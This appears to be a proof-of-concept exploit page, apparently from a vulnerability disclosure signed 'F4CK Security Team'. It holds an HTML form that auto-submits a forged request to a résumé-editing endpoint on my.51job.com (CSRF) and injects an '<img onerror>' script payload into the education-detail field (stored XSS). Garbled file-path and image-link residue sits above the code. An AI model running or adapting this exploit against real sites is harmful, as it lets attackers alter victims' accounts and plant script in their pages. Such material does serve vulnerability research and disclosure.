 www. ph 1.html ...
载入 D:\WebContents\From62\LocalUser\mapsa\Uploads\images\1.html 保存
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
</head>
<body>
<form id="csrf" action="http://my.51job.com/cv/in/Resume/EduAction.php" method="post">
<input type="text" name="EXTRA_VERIFYSTATUS" value="0"><br />
<input type="text" name="TOP_VERIFYSTATUS" value="0"><br />
<input type="text" name="ISTOPDEGREE" value="0"><br />
<input type="text" name="ISEXTRADEGREE" value="0"><br />
<input type="text" name="FromYear" value="2011"><br />
<input type="text" name="FromMonth" value="2"><br />
<input type="text" name="ToYear" value="2017"><br />
<input type="text" name="ToMonth" value="3"><br />
<input type="text" name="SchoolName" value="123123"><br />
<input type="text" name="SubMajor" value="2401"><br />
<input type="text" name="MoreMajor" value="%E8%8B%A5%E6%97%A0%E5%90%88%E9%80%82%E9%80%89%E9%A1%B9%E8%AF%B7%E5%9C%A8%E6%AD
%A4%E5%A4%84%E5%A1%AB%E5%86%99"><br />
<input type="text" name="Degree" value="1"><br />
<input type="text" name="EduDetail" value="123123<img src=x onerror=alert(222)>"><br />
<input type="text" name="Isoverseas" value="0"><br />
<input type="text" name="show_num" value="1"><br />
<input type="text" name="NextAction" value="update"><br />
<input type="text" name="isEnglish" value="0"><br />
<input type="text" name="EduID" value="87663602"><br />
<input type="text" name="ReSumeID" value="302772896"><br />
<input type="text" name="ErrorSave" value="0"><br />
<br />
<input type="button" onclick="formSubmit()" value="提交">
</form>
<script>document.forms[0].submit();</script>
</body>
F4CK
Security Team